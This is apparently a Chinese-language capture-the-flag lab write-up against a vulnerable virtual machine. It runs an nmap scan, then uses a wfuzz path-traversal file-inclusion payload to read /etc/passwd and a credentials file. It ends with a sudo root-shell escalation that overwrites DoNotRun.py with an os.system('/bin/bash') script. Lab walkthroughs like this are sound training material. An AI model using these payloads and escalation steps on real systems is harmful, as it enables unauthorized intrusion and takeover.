kali:192.168.111.111
靶机:192.168.111.183
信息收集

端口扫描
nmap -A -sC -v -sV -T5 -p- --script=http-enum 192.168.111.183


查看login的源码发现提示:page和文件/var/carls.txt
漏洞利用

wfuzz探测account.php页面发现文件包含,参数为page
wfuzz -c -w /opt/zidian/SecLists-2022.2/Discovery/Web-Content/burp-parameter-names.txt --hc 404 --hh 0 http://192.168.111.183/login/account.php?FUZZ=../../../../../../../../../../../../../../etc/passwd

包含/var/carls.txt发现carls用户账号密码:carls|carlos
http://192.168.111.183/login/account.php?page=../../../../../../../../../var/carls.txt
提权
查看carls用户sudo权限

切换到c0ldd用户后查看sudo权限
sudo -u c0ldd /bin/bash


删除/home/c0ldd/目录下的DoNotRun.py,再创建一个同名的python脚本写入提权命令
rm -rf DoNotRun.py
echo 'import os' > DoNotRun.py
echo 'os.system("/bin/bash")' >> DoNotRun.py
sudo -u root /usr/bin/python3 /home/c0ldd/DoNotRun.py